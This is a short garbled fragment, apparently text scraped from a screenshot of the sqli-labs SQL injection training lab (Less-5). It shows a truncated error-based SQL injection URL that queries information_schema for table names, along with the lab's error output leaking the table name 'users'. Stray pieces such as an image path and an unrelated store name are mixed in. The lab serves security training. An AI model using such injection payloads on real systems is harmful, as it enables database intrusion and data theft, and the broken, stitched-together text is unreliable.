 0.1/sqli-labs-master/Less-5/?id=0' union select count(*),1, concat('~',(select concat(table_name) from informa
址 京东商城
Welcome Dhakkan
Duplicate entry '~users~0' for key ''
QLI DUMB SERI